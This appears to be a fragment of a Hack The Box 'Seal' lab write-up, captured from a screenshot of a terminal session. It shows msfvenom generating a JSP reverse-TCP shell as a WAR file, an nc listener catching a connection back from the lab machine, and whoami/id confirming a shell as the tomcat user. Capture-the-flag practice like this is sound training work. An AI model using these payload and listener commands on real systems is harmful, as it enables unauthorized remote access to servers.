 Hack The Box :: Hack
seal.htb/payload/
16
https://seal.htb/payload/
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/exploit]
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.13 LPORT=1337 -f
war -o payload.war
Payload size: 1092 bytes
Final size of war file: 1092 bytes
Saved as: payload.war
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/exploit]
$ bash
[sadeli@meltryllis exploit]$ nc -lvnp 1337
Connection from 10.10.10.250:47894
whoami
tomcat
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)